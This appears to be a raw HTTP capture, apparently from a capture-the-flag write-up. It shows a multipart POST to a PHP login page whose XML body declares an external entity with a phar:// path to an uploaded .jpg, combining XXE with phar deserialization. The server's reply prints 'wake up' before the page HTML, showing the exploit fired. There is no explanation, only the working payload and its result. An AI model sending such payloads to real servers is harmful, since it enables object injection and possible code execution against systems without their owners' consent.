 POST /index.php HTTP/1.1
Host: 148.70.59.198:29173
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 399
Origin: http://148.70.59.198:29173
Connection: close
Referer: http://148.70.59.198:29173/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="data"
<?xml version = "1.0"?>
<!DOCTYPE note [<!ENTITY hacker SYSTEM "phar:///var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg"> ]>
<name>&hacker;</name>
-----------------------------293582696224464
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 03:57:11 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Vary: Accept-Encoding
Content-Length: 1696
Connection: close
Content-Type: text/html; charset=UTF-8
wake up
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
<link href="./style_log.css" rel="stylesheet" type="text/css">